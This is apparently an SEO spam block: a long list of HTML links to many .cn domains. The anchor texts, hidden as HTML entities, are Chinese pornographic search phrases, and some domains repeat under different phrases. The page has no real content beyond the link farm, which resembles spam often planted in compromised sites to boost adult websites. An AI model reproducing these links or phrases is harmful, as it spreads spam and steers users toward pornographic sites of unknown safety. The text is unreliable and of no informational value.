<a href="http://qmm168.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botta.com.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://metalon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://alth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://casaba.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sy9099.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ej77.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://sysc888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://huayity.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://lwlips.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mesqq.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://myhys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://af163.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://kqye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://i2029.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://zzjuwei.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://aicache.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://assu.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://suikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://gthr65.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://ug800.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://pack256.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://arted.com.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://badrequest.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bcrb.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://f24n.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuanh.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzla.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://csucne.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://smlgw.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://qmlin.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://shopping023.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://72605.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bonanet.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://mzian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzrcw.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://zvmu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zshhd.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jadespa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://tsze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://zlcpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://saogo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sztsg.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://mh99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://ariad.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://158as.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://4yao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://bhs4.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://ciegi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;98</a>|
<a href="http://pex360.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://encwh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://veaaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://slskj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eypz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://zidt.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://good520.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://fashionworks.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://slskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://niezhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
